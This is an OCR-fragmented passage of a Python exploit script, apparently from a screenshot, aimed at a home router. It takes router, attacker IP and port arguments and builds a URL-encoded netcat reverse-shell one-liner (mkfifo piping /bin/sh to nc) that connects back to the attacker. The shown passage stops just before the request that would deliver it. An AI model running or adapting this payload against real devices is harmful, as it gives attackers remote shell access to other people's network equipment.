
parser
.
add_argument
(
"-r"
,
"--router"
,
dest 
=
"router"
,
 default 
=
"192.168.0.1"
,
help
=
"Router name"
)
parser
.
add_argument
(
"-a"
,
"--attacker"
,
dest 
=
"attacker"
,
 default 
=
"127.0.0.1"
,
help
=
"Attacker IP"
)
parser
.
add_argument
(
"-p"
,
"--port"
,
dest 
=
"port"
,
 default 
=
"9999"
,
help
=
"Local 
port"
)
args 
=
 parser
.
parse_args
(
)
# Generate the reverse shell command 
with the attacker IP and port
revshell 
=
 urllib
.
parse
.
quote
(
"rm 
/tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh 
-i 2>&1|nc "
+
 args
.
attacker 
+
" "
+
args
.
port 
+
" >/tmp/f"
)
# URL to obtain the reverse shell